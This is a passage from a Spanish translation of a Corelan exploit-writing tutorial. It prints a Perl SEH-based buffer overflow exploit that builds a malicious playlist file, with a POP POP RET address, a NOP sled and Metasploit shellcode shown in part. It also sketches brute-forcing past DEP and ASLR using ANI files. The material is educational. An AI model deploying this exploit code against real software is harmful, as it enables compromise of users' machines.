

Exploit funcional (estructura SE alcanzada después de 608 bytes, con POP POP RET de skinscrollbar.dll):

```
my $sploitfile="blazesploit.plf"; 
print "[+] Preparing payload\n";
my $junk = "A" x 608; 
my $nseh = "\xeb\x18\x90\x90"; 
my $seh = pack('V', 0x100101e7); #p esi/p ecx/ret from
skinscrollbar.dll 
my $nop = "\x90" x 30;
# windows/exec - 302 bytes 
# http://www.metasploit.com
# Encoder: x86/alpha_upper 
# EXITFUNC=seh, CMD=calc 
$shellcode="\x89\x83\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x49\x43""\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58""\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42""\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30""\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x4b\x58""\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c"
"\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b""\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b""\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31"
"\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57"
"\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44""\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b"
```




# **ASLR y DEP**

El exploit de ANI muestra una posible forma de evitar el DEP y ASLR, al mismo tiempo. El código vulnerable que permitió la vulnerabilidad de ANI para ser explotada estaba envuelto en un controlador de excepciones que no hizo el crashear a la aplicación. Así que la dirección en ntdll.dll (que está sujeta a ASLR y por lo tanto randomizada) para desactivar DEP podría ser a través de fuerza bruta probando varios archivos de ANI (un máximo de 256 archivos diferentes serviría) cada uno con una dirección diferente.

¿Preguntas? ¿Comentarios? ¿Tips y Trucos?

https://www.corelan.be/index.php/forum/writing-exploits

© 2009 - 2012, Corelan Team (corelanc0d3r). Todos los izquierdos reservados. ☺

### Página Oficial en Inglés:

http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stackbased-overflows/

Traductor: **Ivinson/CLS**. Contacto: Ipadilla63@gmail.com